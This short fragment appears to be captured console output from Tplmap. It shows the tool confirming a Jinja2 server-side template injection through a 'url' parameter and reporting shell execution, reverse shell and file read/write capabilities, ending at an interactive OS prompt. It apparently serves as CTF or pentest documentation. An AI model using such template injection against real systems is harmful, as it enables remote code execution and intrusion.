 [+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
URL parameter: url
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux2
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux2 $